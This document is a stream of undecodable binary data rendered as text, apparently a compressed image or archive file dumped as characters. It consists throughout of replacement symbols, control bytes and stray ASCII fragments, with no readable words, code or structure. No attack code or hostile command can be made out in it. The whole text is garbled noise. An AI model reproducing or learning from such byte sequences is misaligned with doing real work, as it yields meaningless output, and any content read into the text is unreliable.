�i@)�� �`��l�%�r�W��%���Va$a���H�S� )�ȉ��� ���}	�|՗zd�{�M.��.�G� �a�f�A\�
$�P��l8�O��tZ���ћ�C۽�9Ђ�<�G���Jz�9\��AYA�0���ȀmZ�� 	��Gp��.�
��?��Z0�ﰃt\�`��uYx�-�b�I��a�Æ�0��9�k0��D��<A|�3�����}�i�B�1�)$,�.�Mxͧ%��=�A�,h3�,!A��k�c�i�ʶ,��li���D��P$�G�.e�����#�����M���9�xD�*�2��8�j	�T�öem�.Cc���ƅG��.|mN��V�B�ق��F�%b���9�S�$��g��h@�� !��w���*�	!�B�چаe̆&" �$4�[�� �y�Ov(�vhn!pn�fy�ja�M+��b�G�������A�!Lu�
:x�i���j�J���8��f
�@A$� \p�:5/P��	�Z���\GA5����3pC'8H�4�d��#\���dTj�@�,HX ;�A�k��������Zy����x�9���20:��	C��3�Y� �&���nF�hp^t �4�A	]�&t K��Kc�|,g�dB ,�wA����$$Ԭ��< ����<�(u�zD���*1_	�N���RC?H�Fj�ׁuX��X3��A�k����amIZLEKF�/l@�B)T0������������P�q�-ReR�c� N�Y|�āc��Al�`��l�A�L{�v!(�p�	"�J��J� 0�	AzM�vd���M�җ!�r�-���b�@���0���MPK��9����n�Ȥ+,CֽY��1W���7p�@ =I�0��	g���$��A@���S|P�6�B�|��̎�η8s4��l�.�Xt�n?�B���2<Y�BT��tA�/}0��IK�Cy��2���J� A<�}�ى�C��6J�)�H8@�i@?:|�1�
�J�jG"�@,��}_N+�@O��F� ����/�"u�?¯=��*�T�(E�,�VSq\�����ZgqT$��u���P��,@[o��u>�h��1������1T���1R��a\;���@Fż��&`�~FG�G��)p�vg'�@!X"�%z� ��LMm$P��ضb��] ����_��)kv`@��nۼ�{�W�?��� 0��@9���� ��C- ��oc�C�78� �A$ސȻ��;�Pm�7����M��z{//��x�ޘ��p���[�xD�<�?�gU�#`��j��4ɤÇ�j��B0��睱�^�;��9�`�[�61�\ �mB3t�.�
x dU�k�x��'9!��A8y8J9�Q�!�ŀK<��y9R+�h �����lж�N,���[��U�7��侤5\��F�T<AZ�@��ŒB�2���L�GTB�������?�P�8��c��˽��)a���e�`�rg{6vlF3��&|Mwa�#RhA3$B�lB+$(J�(,@��b�C����~o{�)�zpf-��7�/�tW;��@�r�(���s8�@�=��8���C�$�~����8w�Ʌ���h�O�n|�@ �����%D��O;D���c�bE	%��Ŭ��?���[�燿����7�_�i��̐9��LO3<yRH�%@Q�J�p�� G�\� �޽��.G�P�����ɏo\0��q#~�('b@����;�؀ �� �D<�a�$ؘ1�m*����XL�"�!�%.�(R�L)�A�=Z�1���P}!�?u���7�2�~tJ�n��?R��v�1C�� @�B*�q�w��J;-�g�^=u�_�߽��z�g7���?鱿�� ~����Ѥ~�2˰�@���E��ࡃA1� ,��쌪��x�	Cx8̐Cx�G�v�Ba�-�g.<�d R`<�
��FP�	 ��͒��f7��Bn���7*��R�,�xc�-7�.�����1����M0!�B �SN9)$G��=����?���	��h�O>���=�Pǟ�I�p�a� �Aǡa�Q酠�z"�r��! �J�w�9���,�HT��$��&b�9!���n����^ch��H���"�
(�w�a`t�q�8X���Y������uq�I���J^4���H'p^x�srx!�tЊ+tF(�����t B.�@����S��k�Iل
S�A�Ű����Ǯ������\@A�"��b���.�4�V�Qe�e��pӍ�ޠ���;��kE��@��믟���C�
TH[����G�A����s�?�T"0���Ko�sĦF�?60�%��h@A��Z&�.+���x>�pCC'�����Y���H*�A�f��F;�p��7 2HR.ȃ�7������� �A����*8B�792�DX��z��c��D�`��7�L�N;��S�E��&]4N�E?G�8&r*�tt�a��o��+O G�r���A /&b�0C%D�3�Ŏ&lpk�@ 72�\!�RG�`d�1��xQ�ƪX���6�@w8:�`���p�/� :1H�ؕ�w�'?	��R�*��)�*�8��wx�],�����'8�Z��,`	'���pSȥr1�.��}쀄��8��1$s�X�"rD&���a�@�$hP��Ԩ����?ha[�ai���nNٴGdA%� %r��(B����q��?�d��t�La�*�[�֞��o��[v���\@��Oג4�%�(�u��=�q����b9�d���HG:�!��s���� � [
 ��A���r���vA�C �<�!K]HC����ܥ��  �'��	|��D'�p�����t���/Nu����>>e�P�;M�SF��?(8t �y� ��t�7ٱ�,&@IqJR��sX�2�E
�+u<
*�����;TC��e�2�-���]m0�y��`��6�;�!p�9�Q�/h��Z��́�8,ֱH�IN���x� (B)���R��� A:�q� 9PcX�a�"��� P`�(�!�����$12$h��q9�a�򐉌䡄L�!��<sIKj�4�����[$B����*O� �#�I�r�E�U���.yY��Tsq����c�>�t�2�3��pa%顀?^ �_t�%�&��ф.4@��+�9�#tn��
-9��)"xģ
�X�8����D(HC*P!$�F��zd�$���@���"���+�	�p�������@' f�I����������qړ�4��6��y2 �gg�� !v��Q������`�C@"q5)�VJ9rpG]!�z(�hŎ�#�ڀ�
O�X7�/Cxu���T�*т6ԡ��W ��Y�6��
rV�#� 3h�'k�/���4���2�ğ8񉨨W:�����Z�"k�Q�0��pmD ,!���t�� ����u,�q'�2�Td-K�s�i�à�[JL,`�@��(��|&ޟ�w��쇂m���r��(N|Q.<�j���$�_X��S�.�&��x�=��y����8�n̔0|���~,#��y��a���D%r����K�B�b'Ov�T����nt�� D��p`@&,`��n;$!HIxh[f(�-Z�	�������IA
0�XmA��*�3�pA�0��A�r�)��7S�2&pߟ��A�ik0  :�qK$po,a�?r��0��G��P���0�7��ճ�0ڸU�$pn���D�gM�J�+�*ц�D�*VY�as �@A�_��V���F�g �-
⥳�MC�*�r�~L+ �� &@`��0@b�>	���� z@��.@
:`<`K���
	rie�Vp0��X �$)24.h�˼Tz���!��d��L�8��7~�i<��h��`�zM ��z����>������N=������҃�ΐLBl�A�Z����H,��Ĳ�^2�
<�dȎ��!��a���A�� �A&j ��F*���� �	r��Z�n�0�� FTq) �*�����4a���|ꌦl��zQN��2@NXg������\@� d����ƪ�_��Ғ�����"��V�a������0 ��Z� 
"xy����hͮ�������Ư�J%�`#�����⊀�n��������&rb482۸M^�ܞB�
�6�_t��A+� ~�!<ab �x.����`n�.�ȸ`/��(i�eTf�+1������AbAb�"qf,.3� 7�h6ɼ��΁lE�`�+�����ҽ4�-I��h���lin�z 箣?�@��j0	�0��;��ң�-=�@�-;^���%�!
Z������A��������z@� �Dd5�B_ȡR��`�!j n ���F�g�ʡ�&���.�L5V��Tq.HA� D��&�:G`��Ax��NT�Q�;�s<�`��u�@�QДj��!���A%�q��$T��A$W����ȑ��%�t�0���h�T��6�W���Z�p�=t*�l��� �a�r�@�*A�aj���D�"-�]22�@ � �� ��Fr������^��N��!
^2���Kf�j��k��G�@<Z`�HA
aA���.1�21L �R��+;���*C�0���LX���4B#��мR���XE�^���H--U�A6���@%��P5��/����k�iU�IU�)���`Vӛ,�8[�>8�?����CZ��\#PKL��Y,���놢�V�� ��!R��Nܼ`P��a87���-��U�̣�k9ad *��,ozD`+:���Af �{����L�;�NR�;-��ৃ��ϔ�S�@��?��S��A�a�	SD�)�b@�@����t�T~�| �`=�W,4��lv7�=�F�1�2�2E�f`�DM%r�Ҁ���f G-rG��|�#����މ� �^ �!�(��H�Lr �@��|`�@&�b���@�� �c�*SpA.e�dL��`� Ba����V̶ EMd��L45>�PU5�3\�DAcU�U�aBU���k	-U	��>�U��o�3��0���vq�U�1s7;>~n�!;~a�(�h� 4�r�;2s8)VD�BC�-8!�16���u@�\ ���� � � 
;��\����,�])�4aa�`+�i5���7�� ��;MϠ~Qn����Ƨ�7N3�޳O`B�c:x�*���i7��3 �!R�����n�"�` p�f� s C�O�nVCuvgo�l���`" ,�6c�.`����@�rJ�� \dԲ0�&�@N ����vۀ"k��)"%����"R�� ����M� �v'/�')�6�*!� ��M�t)���h`0� $dހ�L!���P ��T�+	uh��P`c]!�@���S3�ƀ���|���#�s2G�T{��y1�2 >r�n�	s���:�n�Ier���uz�)@W����Ɓ8�d��QǼ @��7Q\������g�ϣV1����]�`��?��h;!��8Q8�s�ڤ��<���GN&�!��=bP�	`�a$�	D�������5����HY8��.H+�l�*`� ��p�f�z+�
�χo�g��,N36��Hn��@�s��f 7���+�G9�#����K�z�v$(`�!`l�+�A+����J�����j�X���p�ʯ��&�*�n��a
 Y	����&���	\�� ��t?/�P5ws��R9�Ea���?�0f� Ҋ`��ΡW��4|y��{n`�w�������[���pT� ��/�1�9�KS��7@�76�{�| � ��Z�*\� JX�����`d~�-‎* ��� ��s�R�!\�����G|��N�M�ML ���yS�N�@_Z"�u`���a�u ~�X�S~�
8D)��c������$�4���ʧi�B1T�慎��]@������!7�f@ܡ%��lX ��Z���tZ�	ZD�=A�7����#�ؚ͉(jl$#%A����� Ѣ ࡄ��������D|�*	n�;�a�����	�l���a&�!��0�:�� D{|�� 0��` �4V�P=�F�EA>w��	6ؕ�!� ��]�UB�;ٳ�`5��|5=�.�M�>2l:D�Y���r~�CDd��7 �n7 6�����M,Q�3G꽗,	��LJ����7~IA.���:�x4|�p@��� �j�_K����M8y�<c@�Գk�
-���p	��"-)���ul�/��R`����@�ʅ� 6�W�@�24g�:�mdə|��Z3��!�Ex��! �|:�k��$ԡ���<�K��̀���z���zB�^�M�L����7@��TҶ��@M{�� �\���`qyA�h�r�v����G!��>�n@���Q g�P��K��f։��p=�s}��Q�:����V����}��lWى��ٓ}d;6 3��,�\�2uA% `�E��%$�[&�E���������i���{�|d'8�n���,���^F�`'}@*�� |����pč ��m�t@�!	
�ȱ�ƌ3f4a�@u �\�R�9�bʜ�	��8oƈy�;u
��7��2�F���!�o�@��/ � kx�#Arʑs���?p���"C�Sw��T'gC;vl�iӢE�J+��Ea87�@���c�iD���oM�f��� i�/3B��D��M'��)q��j�@���=Ĝ9U���\�/�t;�C��w9��剎�5|H��[\�! 1�B\�ѡ|�I��w`-=�Mo�89"fW�Q]0ES�$&>oD��)=�1.���(��F(a�b�a�=d���5��+ �"���b�9�Ѵ�����4���?e�@J��OO<�h�.I�$:�i�H&�䑿��?��sN�K.��GR�?U��Er��;n�<L��z��⦛�i$U��i�8�`�M
����� ��Z�9� ��,��R�(��8�I@��<f�Ć��*� �`�!����h�\`�N;"��B���9��v�Dx�Fy�Q����H� �:
�9���L1䄓M��C?3, �,`�?O��L/� �Tw��V���9�����S���pSL4AK0�6��1���_~&X`�֝b�5�3�D�9�00�'s��,OCegv@"�i3ha�	'@S�x��Zl��V�mUT�g H��/J�s����7@<!��H�5u�eG)
 f�A(��yX��{�l� ��L2�(��w-�`�DYTP��)�
5<8��V(Ɔ�{� �Bb�%���vx�+��R���L&jE��ӎR�2�:O�5��n����������:RZ�eo���ߤ:�O��&_|��RS�0f���2���Úm����ry���%�')��7�
����B��� G!�
� �	ۤ*���;�Tqt�jT�`�@�� q@ë4��V�S��A]� .8�u��#ˊ���emi�Z)
Blx�Jȣ\G�G%nR����@�4~ %w��Nyʊp�A��TA�0����?��mB%�r� @� }Hc�"q��X��.���E �Q��P�"�C9�����eGHX �VD!
���hBcԤ\P�Ajp�����n�������7��s����A9�!0�قĝ��+B<�&�8�+��.B�$4�nĘ��`�Q\CohE V� *��3@�q�-� �K����6���Y�/lNE �h(h����_ �nD�#�@
d �P��І:t&�S$*ᤇZt.�M��١<��j'��|�9�q���o~��L��'�yc�hƴ�����RTA9�)=0�H�
*0�/\�\��&���*��"hǭ�1�,�#���A�$ ��c8���'8����V"Ƅ`�e�Ļ�I� A�a���&? K:�Qp����"�ႵP+9�I5� 	�A}�3d�u�C/k��7���9�EH�
�%H&�$����^p�|f���:�/4�8�Y'c#���h�ȊohJS���/�U@ r����p#p� �� �9��F�JA(fy�ce�-nI1vALa�D+�p�D���z����E@P�u6�B�k�����_0�FlO����nH�3U�B��Ѧ�@���ͱE�A�]t�:���q���)N#}�I͇>q$�}� TLm?�~�T��9>*��T
��N�gn�����A�q� \$�P�W5�7�+]�*��(G9rP�x�"!ɲ`�Ve��u�I\�!�lEz�ޢ�2D�bdB�!�1�e��� ��B�� M!�@�0`
 �����T�-m�A�T��u�������a�0	�#�:���`⌳ �#re���lƅ4�j���BjP24@��|M'�J���hXQ�;��4���D�u���<��5��v���Gp�j���B�kB�
�v_,x`��E���V��J0܆<Ƞ��D�GSx��0�4�!y��@g�=�a�w�+��j2��J�5�1�����XϺַ���k/x1�A���`O��מF0�iw�P`����5�^l�F� �v���Ё#NG>)���n�Ԧ�*ԟE(�N^]��J���P��I�� �����Gl� )T��	�!:>8�������X5�B,�Y,������^dѐj��`�úƵ	�4`�$��	����π������4q$$ :�8x% ,a `�5�Q�VThA��A����Y��u��VG������y��Z,�� ;�܃*���#�H�
bT\��5�*�n]�\��\B3�]���@9�>��/pB�X֑//����	������+�7P1�^B�qd��6��!7r�`}���o�m�p
3 N(�6�`!��8t�arz=`!��G7,�*�(Ї��m��P�P$Iu<��!Wc�8��X���������؉	%_6�<���x\�x����r��n�x\d�����g�jR����qR���b?�(�"y�W?��R�(]�S  �KP)E�)i�#Tz��@����T�HU�
q�*@�F`F��# `\��h�(��PǰWpsg��&C;aioe-:$}8���,�a.��A��W/0��p���I��k=�^�k��	��}��B� �X W0`N8���Z.`	2^Z t_Rj���(P��D����j�@���	�0 �n*Ђ��\�4�T4��4��XF29����Q/���ر-@)I0rP	(�( Y 0�AVǤL��6����R0r��4f�	�@T`� �����wn�,�L�s0V�;�!�#6G�aZ�G�����Z�A��ɚ�U��ɚf��x�<��؉�(u�X��	��y��6�����I��ى|9�u�ɉ�&d�����Fr���	ހ{By�'y�?��W�	``Ψ��fҘG���)@%DōD
Ph���Ar�"�pU��Fp�]�g��?�.���p�,Ȓ,24rir�te�0�V#1|59� ��izhQ�0 ���6�"�"�(��s�c�u�-2�xl}���Z�f8�+Pw6P	}�.@#�D���;qk�@&�pA�tДG�	Z�b+h�]`�/�Z9��u4k��׵$���]� P9`d�#q�>`t�C�+�n M uPd}IV�����N#w7�0�@T@7�����-P]pE���G�ٙ��N�i��yz: d�O.p�����G�(��9f�(�]Л]��Z��D�ι���ٜު��ڗhé�Z��ʗ��媮�z6d��)>��&F� � �S(�"e�H(�J��`��#-�Ww��8f�bf�؟ifT���h 	2�8@�`'�Qe`+��g�2KY$hYT~�`�P���B.�V��-)�Cu}*
E�Ţ,BA[G�3�HY��EH��L��"9!�kN; 0����gw �פ�� %R���Gn�wArP6�� ����%�`A@��e�:"%�Ei3 3��!��U���������\���ro�'�9p���p��P/�k� "�p#��ۡ�ut��r�� R E��L���p��:���p� ��f0 ZP[Pmp���ë��!j�)�`
R�� �5�ʺ��˽�A r���K��!Mܚ�溾�jd~�q��;�����>�h$����;?��R���f?�y�@�!�Z�)�IT��j �P��z�+��� ���W%"���g(k�h#�^17���؏ʗ�R�;+}̷,$�B`DG�%:�����#@z�H���I
. �!FG�;q
Lڤ}	(1�#m�w��	�FM�,S`���D:�W�6HA�A�6q*�p�]���4�%���4Y U0�;?/��! :@fN8`(�� I�,� ��
���=��ȴ��2R`
�S���y����``o���R5�	,��۫tx���)r�D����<٫}T�ҽ��,v@���ۙ���Q��&�\����Rw��\�ٜ���ڼ΅GV�Wxl���xE���:y�G��J�����y�i@�����#�H��AA+���X(U{v'���F��G{$�{�X�_�+�h+Pf�"�3�-y�<�>{.����0Y��W��kI����R����G�6z�,�Y� �`��lЦ��Dš��05Q�&8�Q���:�=:���P\�1�!t���Ʌ�}����4	 	 sPk (��J���Ȏ�	g5�/0f��G � L�Z<0	�B~��pʈ9�  ��0
���M-�]0�5�_�f�ܫ�LT�)_����ۓ�̩�}���،�W|���<�����L��L��|݆g��<���ݻX$����z?յ���(^P(0��*��"AЖ�)h@zJbT�
�*5�sxg��+�#����Ѳh�u��V�#>K`|`3�A.�p�,�L0�����%�We��?�,>��0Y,�-3)F}q��7~�	K] �P�FGd�- W �zP ̰l �Hq.�#rA[�/����� �ns���o����ԕ��|]@0��������P� [�=6����Bpp���p���KV��ٞ��_�
��w�<p�N�4P3,�R9���|�R ���MA��۾��,܌�W����dU�� Mu�͆�6ich���������݈w�$�d�a$e�� ��l��ޝ�����F����4�>�Yy^�a�S� ����|�@��/�ПB�bqUՁ�g!.�^�����f��{����p�.�V$QD���
YC�	e�H��H�0�DrQ�O�j�`$L4G� �61�V�&
��7��uLPS�2��J��MP@1���	�vl�F6�O�Ldj3�R�=db�����q�T*�z<�v}�D�i� �A��j#P��窒�СE��7p�D�� d@�}�L�4d�蠭|���.�� ��4p1 u�ٞ����.����ꧮꩮꪎz��&�~���)u�k� ����?����.ϺH>ξ�n�������̮d�dI�d%՝�.��ZyW���`�R�	��bFfe��I�*�{q 
/�Ez*_�
����FD����!��a��-"F��X��B�ѭ��"	"��QP��I)��S���0a̤Y�&u�b�(���i�%Z4�P���B2��(����R5�T�U��ڵk�&���7�Y=}��U'��W�v�ԩÒ?z�H�۷���5A�o�~e�֯߂?��,pL���q*Hi�@H�C�r��2x� )����U�����9^x#�:A
o^~<�\9r5�0�a�Ί#�$Y��ʘ�������&9��D<�H�ҥ˔I��`�DҮQ�l�H2)��P�A쁔�������d��������c��`�CF�0�����L�.B�½y袳��qGz��G��k�<$�L�<&�4�(�4fJ*���J,��r�(��I0�d�1ǀ�f��4�o ěДӛn��f�X >� �����(b�� ��?���Gk�a5�0d 4���Mk�#�� �p
ǈR�Y#�F��@M�й#�4B�rF���0����MɄ�����=c�&�bذ���`Cl��v�l�e.@�w�5�\t��Uw�y��F�u�e���� -m�٠�2��Ý2�)��ˈ�_Ιfv͙)�4� ��ML;��X[͵��b�t�ǶR�m� �Ë�r�ox%g�"|����n����e` @��B����X�=����<���VFI$�A&y�*a��4p�lPB�/��BR.��@76l��g`D�N1F6�Ѝw!��Gw�\G }d<�0���%Ô2K�CJc�|R�Z�lrQ3�� N6��8��L�N/�q�O># �$BEt:R�ltSMS\@."��5��I1�%2�fUq]hqDp�S#�gW[���"��)Ǎ$�%��b8�~&6�å=h�ٚ!r����d �B*��d � �����G����4��f�A�#$a	�	�P�+�F$�!Bm�P�3��^��^���~��qK̙A �ũ�b���JS����5 �lf��%�9�����tx�	��q�@R#(G.~V��i�
����	Dt�<4�N�C�)Tm|PB ����y��$a ` �$��6�1���.q	$čB��)
4�e,���h��@"�R"h�	Q`�d D!
LN�� � Tp�c��r��*�L�y�����i%ҕ�t_R]7�D&6��M����a�۵�3�	�|��A�PI8Ba<QhB��,�&�On�:h@A%>P}�����ѽ��J�{ȨQ���"�JH9��$%&�_JpR H�r�C%���;ԁ���	�4x �ؐ<2�S,���ȁ�� �EIf�`�6�P �FU�S�jU�zU��/}�jW���h����f�.ȁ�aG�0:�����T��,�b�i�(��c!�O���p�)H 4J��s� �A8 -d��D�� �h!J#�����5��� "�ȃ?�'����l�E$"� �$\�+�� nq�qK��8�p�[\P�@n�)� �	8��$� ��`t�@��7�:���� �s�{\��Eb �.�^��
9zf��_!�IR����kn3�Sڒ7���t�vt��6p�w������@�P��C*��?�"ԛT@��o�C�߀�0� ��݂�n�X���q��K(B��>Zu���(G�'����~'�2`PK���.1hO��.w�[��.'��` a��\ 	{^jrP	0�Հ }hBCAыft��hHG�؀�^��/�"_��%34l����'����Ĩb{M�ſJq�%�MaiC��#^�F��<��9�lAȱ�vd"n�lXp� E���>��H���&�#��g�&rۂ;8��$&�@��&�w�6
�{���7(�K7�c��7	 `8n� � E�.o}���x�e!�3�� ��w1�K�1�G�@f�?sr4�\����� D<i��y5����!���sp����q���K��j�n�����D�-��G �( ��qaR��z[%0T��qA} �O�J ���Q���
|8hhEA�'�/!UH��1���$ZN����n+��2�L��$2��!B� ��1�@�?S�=S��:b0�	F�g�?ʕ�x�^���_���#�3`�c� |EqH�����(q��OC����(
d��"m��`������t#���qƳV!�9�gC[��+���B�� !9���Q� �Q��V�h!��@@�@(+�8�z�������{@�ǀ��8�0�I�O(�W�7�@�3A�
�@ b��]�[@A�7�H(&�D�AD�P�;��)B��0�3�q�@X�3Ao86���q������$�:G`�
(5�1����4L2�����C��2C(�	��;��v��4���;Vi��2-��A	5#��JP��I� Et����ex� Gx6G`�.Ȗ� F٤�+Vx�cX��V|�'`t v�	�x��w��N� 9ph!ؖ����x�g�+��s����sP���y��~�9H��H���VK�ѧ�� ����+�"����n8���#���p��s5R?sX��"@h� G B`i���?!��M�#fR���q�V�>�h���>@���W� �|���z� ��
�.�t�W��b��
�ɍ�ɗ���4�3P/Y�t�W���tI�D�
lɜ$}��"�]�z�A��8G�?�sM��
������"��iBBSK%T&\�q��5پ3	'|x|��,���{:���`���L;S(4$DBDChL���j���L8�6D�i�%� k̼#D���� ����K�$ -L�D�t6Dpɣ<@����%.�D��R܀��$]�iX��YN�T�i0�-`�����b�^t� @ �x���`��@f��d�����JXp7�$p3D�20�J����e`�C�ɑ��+�+X���Y[��w�,
�����;��x� �t��3?[FX(sp�,�z�A`I'�S�?�k�jB�$1 ���q����<h�@(�(�X�lY=�4J���d	la� �K��`��{���|A��@�� 4MS '}RPS5�J&��Qw(J��څXJ���b�TQ�0؃x�e����T�I�A��lB¸�9&��7	'ox_�6�1����w�.����)�S0&H���c�$s�;��1�;��kC7#;���!{��C�L�d������ �p�#p����لM�)oL-Wz	�����{�S�~����a��|$�$]Z}E�|�W]h���S�	�f8�ۀ`&���*�]��
4�L�&�Z7�X:�5ʌ�9����8�)����h��cP'r���� ����ڰ��H O��H |H�w ?@Cp p�1��O���;����?a��Q'i->"�G�HI�A���Q���$a�R6�(��3�*� �u �z�����6Ŗ1����� u��+U�ŕSh�'U��܁��
tʧ�\ͅ�z�b��
��(��5�E �%� $��+B!,�K����nH@xN��*��w�s�=a:@Q ��BD��4 �qG����o�C\�:7V��Z�U���c�LC�����p̾k�Ȕ1�S��3�HMn�Do� �A�_�uȒݐs�e�@|X �✆eؤ��!��{�N�`�`$��-X9��+��{��j w8��0�X;ȉS8��
4?8����t�T�qՂ#0>��Ur,>��O���9З��tdu\G�ɘ��9,<���� ��O�����9 xPڂhZt@Z�>p�4�#`�$���*�4xխm�}9�k-fZ�畄@�A�Ab�P렁dI+u�ɥ۠d���x��Q�[Hޖ��Y�؋��UƢ\L���%�u��x��Px�= ]ӽ�%0�TCM`
8̕u�����i�aN���Tp���5*��ٹO�T�ѓ��L�!�蘂��G��9���^sn��k���ZUg��;$;<��C(�1svLzn�a�������M�eP�E ��|�ovH �k9����?���c����kx�)u`v���س��{i��h�s��H(�J	�vP�6h�n& 3m8X��*	�Eԫ;0p���������^�/h�#nYsTb%�Y���јYs�*��t �&��t�\�|��8�n�W�ǥUt8���}�ci�.pUq�>jc� �yI �5[>(�@���[�Re�����[�d�d�d
��W��1-�	H��"�Qveu1�־Ң�	8��>\��[X6 +��e]>��&�%X��a8M�
6��f?>f1�&ɿEY��۵��B�L�^�x	띦��l���h 1�fp>��& p��Ci/\���s�P�́pgw�L`�c�U5��v� [�?�^a���~�2j-��Eh \hG�@�c�Q|�(�^�r������\ ���ސM�6�����Ћ�~��������� &�
�y���Ѓ+���JpF�-����r�^YH����/h �ɔ�������j蛾��(�tH��P��h�x�����6t#X�\Ђ)�ZG��B��B��0��#I����L5Y��F�A0�9�\�8�du�R⢀�l�mM���-mON������Ǖu���I}�J@�Y��{X���Q��D-vc7v0�% �)>�%`��`=~���n�0�0m_��žw@�xO�����oS=^���fȑ��;�D��p2�E�<��6�P��Pi�pXgvNєV4�U��1��w�^��w�&�pF@��e_hH�p��p)P"��q���2�x���J�Q����@��q��`���n�!�XO��D!w��iz����d�op���+�	2M0�P@�����s����~ژ�j�Rn���r ���9��?oH�&RIcp8#pF�c��faa� 2ht1�H����Il�C�03���u�U��F��VN��%$ 8W�S��0�^S&U���^ω�5J
8v�O�=C�@�%��]�Ч0X���}�uT����VB?�?m��5�O��N�5q��w��j�Bu���FoDXG�v�D,	'��;�pvn;%��f��D��C�8:��AwР �D8�#H��(�b���L-��h�asF�/� ũ���Z`���9�-���)�~�-���������W
0�秀��j�0C�^&6̵hQ�
�J�Z�y!�f}Ԧ��G�M*a�A�f�9�|����Ss\\��R�A4�GSfa�E65q�r��9��(�焦%t떀� �ґ�Aߧs�@�C"�8pҥA�e�#:G����w1�����<��:� C��)]�H��?h�$IG���c�~�;O9� �+�Lq�����O������Dh�T�$�x��B@�����`�����3�?$H�"�*�8$�N���<�$�M:� ���&�<p�	'��a�%a2�) <t`���&�p�9'�n�M7k$ ��t�N7~��Oo�  ��&�
( �7@@IX�|8B�#,�GE��(���+�`NH���H� E}D�>l!�9�@4Q��|��CN8� �G]�J&�ԒF*UK�@��>hG�����K�1�sN�"�0��4���4���0��po�`	L�2K��z&AP8%G1�q�1��E+�P�-0�_�pS�����c����!3|3�f_��9\���<>@�F*� 	i6���j7��%M�0m���9��9k \:	x��/<A<�EN �,82t���	
taJ���C�ׁ����{��'�$�ݗ���� K����b�:pF�@(!�^���n>a=�P�N�&� ��A뜫#�S�آ:$#�?��x`�,i@�O*��V sBaF��X޶�[,f��2��i���m�y��v��7	��E^�ho��P���3��
D:i�.��)4@n����@8� ��Ȭhu�e�@��C*��@h�܀��:����爠 �G;b��W�0������m����|D!�\���9��v ���A�P�;-�\����-Ez�
��Q�]a0��7��&�!6�A�r�Jhlc�C=���$la03��sl�/h�9bp�<��?X�!���3A#i^���d�͔�����F6�Y�tC��fk ���ᅯ��:X�q6x�Ä5�vX�`��4�1S��A4�)��>��� �#�4��B��㝁*�\�&���e�N��Њ�!���q�C�.�"�} ��'@{4"�MH���'>�� ��H�@sg$$q%J�k�Ѵ@I{�l��-��JK�(��D�IM癓Ї>�uO�_������S���W��Q�R��@�KݠT
,���ԙ��Y��p�p($"�� �D � �s�CXi+�H��pfͪ�@N2-�d[�a�r�	Cā[`b��2����?^p/�l ��Pm�`W���
�Eg���
�Fw��	mx���:��M��<��c�~�1��c��5.�`���?!Ш�h_8v;�I���6 �mP��9 "�(p��l���A:R��	U�`���#���4��7�4�o�iO{�PMk����D7�p�t�q��Ð,27:q�Sb�A?�ɹy��@�^��9"�u�t�+	vgb���)�[h�r�c�ѮEE�.�$$8��R���bI` ���=%=��+=hA�I�T�lR l*?/x�~�zO��B�Q�s��@Li�,8 ���='0R�PW����蠫_m��D����P� q'	�F �P��Pa��,��0�{�_1�����@�CY��<����b@����?��Yy{ _����ъe���̨=��1p�9`+��ֱm� x��S���yA��n`�X����!$�c�A�� i��ͺ��d'W��)��6Z	N ��#�p�!��t?H	��pT!$�+�#��X ����L)L!M.wi{��.4 >�O�7%�x���Xh� 4trn���ET0 ��>֝�^�:���p�����,�y�p� ���f';�"*��M@�(U� <, JR����'S`+]�^��$�)�!�mi��d�Y�fOf��_�� �psPI%) ��U����+�	%wA%�1�aU0"�"IJr�A�n��B�g/�����p�Pp��G$I
S�$��*TI���l�K@����Κ\\h�?��v؋Iԁ?�R�i\�?��H�Z�/{�a��;�`�I�����]�EՅ^d�1�?�AF$����5;��Y�S���$E���rQ 4�����F|A M�؄'x�&�R� ��p��Rt�y��Ĺ:�� Dt�C<�F<�78�ȥ��a�w|�$|�)МˡG{�́h�090Y��|��X �@�S$��
T�gl��H��A��ш̃�X��>٘<���UΈ�a�喏��L $F�$B"��?�h��9I��C���VW@ )�@|Ř���E	n,AP��`��	��F����@��
�1J06
@ʤ�Q%"t�R�ި��9�TM�D�]-�D�D; �,<��^���^��#8� p�GHB���!�qD��PK`�FD��m
 ������O V���%,�M<L�?DA?�E:�t-)l��y�߅Q``�L¤��A�Q�h�^�_5�/�A��nɀ�$�������S|#��e�%ET|�?��g`�
n�i���k\� �� 44��E\N��x�;�.�C8�A<�C:�@L�iAP!"P���1��̉ρ�L�܃Շ|�G(L�4T�!���RXZ@������S "�("��ֈp�f��g�Y��@��g��%|H�I�%"I&r��dT	 GY���║B*�f*��*�'>�0dI�\Bh�������7� ���O$@ ����@�=J�lޜy� BP#4�4 @S� ��}��� (�@<�̠�T#��9^�(�@&� ~������P�P8$_�㬱Z�d�'� #dA���� ��Z�%�l�2��P��Yņ�Q��gL߅�2L4T�`FT7�[�@�BlmБ^�@=������ShZ��4�����q�K�(E?X�q��4�'��h�ƿ�`��w�m�`X)�� GX�Y�C $�;D<� <�eZ��7�A�~GS��\��e�\{�4@_2g��\�!N��|4 �X�+X�e戂`N�:�H���I�:�H�`f��@��""��*��Ϊ�X�%������X"&n�p"��F�'�\��)�o���bX��'J��WL��l�;�P9�I�C9��\gT^P	�w�x��8�y��3��H���ƥilZK��}6_J��&�@SE�  h�^�!�< <��h�}|
_��IP�N��@k�b}(�zhPdb��J�d5Q?�LT<�RL��5�Q$�9��W,YX`5D��5�?��M�Q\�dlUB^�Q��6�̴��:�L��4��L�Td$�(Q`�?<���U�@ilRdH�,M(]e��'��@�dM�J T9��D�.�e8�%��~ĥ��1g|�e3���J*咁L�9�`f]��Od��*���a2�V�밎e�j�X%vf%"�H�f�
�i��������I=�m��ᝒ�"c�����g�,A�,�V�	�I�s��,� 8� x���u�9,�����cx�r �R���k����+��
���1�@��,CD�D ���.���#B�`�i�
A���`�̕>���Zk�JBn������i);0�9 l@?H$�NE�*��>,��i��	(%j�j9E����Ő�E^�ŷ�C�.L�>EI��64��L$=�r����$��7p)S��S�e���­��"��|�o*�����M�9TA:�@�@� K� ����8�1��I��2�{�_��2a�5��u�$�L����`�Дn�|d�i(GN��ӅM�(È+����S�H��H���h��i�f������!ٓ,��!r��h1���b��_��fjj�����l> �������LZ�/ ���Blg��k:#xc���Pc��+���x��e��/�@8<�0�� �K4C5���. �Ţ ��1R���3M��@n|�(_��D�y_}j����#��0�_��<HE�=��:�sq�EEVp�hɋ�?D����ah���dT�?�k1�l�� ��a\;ԃT�єr�Fr�U,:�F.8���hRt���jd�U�1��AfMI�v����TA9���Cǅ�|�C;r��	Sԥ$4���G�>*_b�2�é�f�0�!�b���)��ڡ
